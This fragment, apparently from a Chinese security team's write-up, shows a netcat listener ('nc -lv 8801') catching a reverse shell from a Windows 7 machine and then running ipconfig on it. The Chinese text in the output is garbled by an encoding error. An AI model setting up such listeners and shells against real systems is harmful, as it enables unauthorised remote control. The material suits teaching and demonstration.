 ➜ ~ nc -lv 8801
123456Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\x>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::45fb:9087:a99a:3206%11
IPv4 . . . . . . . . . . . . : 172.16.111.155
. . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.111.1
isatap.{8FBDED6B-7130-470A-BC2E-1697214A2475}:
. . . . . . . . . . . . :
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\x>
Tide安全团队